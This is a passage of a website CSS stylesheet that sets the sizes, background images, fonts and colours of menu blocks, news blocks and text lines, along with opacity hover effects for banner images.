	text-decoration:none;
	background:#fff;
	padding:3px 6px;
	border:1px solid #E6E6E6;
	color:#ccc;
	font-size:11px;
}
.inet {
	height: auto;
	width: 159px;
	text-align: left;
}

.vagno-class {
        height: auto;
        width: 159px;
	text-align: right;
}

.inet_b {
        height: auto;
        width: 159px;
        text-align: center;
}

.b_menu_center_l {
	background-image: url("../images/b_menu_center_l.png");
	height: 35px;
	width: 45px;
}

.b_menu_center_r {
	background-image: url("../images/b_menu_center_r.png");
	height: 35px;
	width: 45px;
}

.b_menu_center_c {
	background-image: url("../images/b_menu_center_c.png");
	height: 35px;
}

.top_l {
	background-image: url("../images/Blok2_v_l.png");
	height: 70px;
	width: 45px;
}

.top_cen {
	background-image: url("../images/Blok2_v_c.png");
	height: 70px;
}
.top_r {
	background-image: url("../images/Blok2_v_r.png");
	height: 70px;
	width: 44px;
}
.mid_l {
	background-image: url("../images/Blok2_c_l.png");
	width: 45px;
}

.mid_r {
	background-image: url("../images/Blok2_c_r.png");
	width: 44px;
}
.bot_l {
	background-image: url("../images/Blok2_n_l.png");
	height: 79px;
	width: 45px;
}
.bot_cen {
	background-image: url("../images/Blok2_n_c.png");
	height: 79px;
}
.bot_r {
	background-image: url("../images/Blok2_n_r.png");
	height: 79px;
	width: 44px;
}

.bot_l_news {
        background-image: url("../images/Blok2_news_l.png");
        height: 33px;
        width: 45px;
}

.bot_cen_news {
        background-image: url("../images/Blok2_news_c.png");
        height: 33px;
}

.bot_r_news {
        background-image: url("../images/Blok2_news_r.png");
        height: 33px;
        width: 44px;
}

.edit  {
	margin-top: 30px;
	margin-left: 30px;
}
.ok {
	margin-top: 10px;
	margin-left: 1px;
}
.top_line {
	font-size: 13px;
	color: #FFE7BA;
	margin-top: 7px;
}

.bot_line {
	font-size: 11px;
	color: #3c3737;
	margin-bottom: 7px;
}

.top_cen .top_line .white a {
	color: #D0D9D9;
	font-weight: normal;
}

.bot_bottom {
        font: 12px Tahoma;;
	text-align: center;
        color: 0000CD;
        margin-bottom: 4px;
}


.ok1 {
	font: 11px Tahoma;

}


.left_div {
	text-indent: -3px;
}

.left_div_1 {
	text-indent: -16px;
}




#banners a img {
opacity:0.3; -moz-opacity:0.3; filter:alpha(opacity=40);
}

#banners a:hover img {
opacity:1.0; -moz-opacity:1.0; filter:alpha(opacity=100);
}
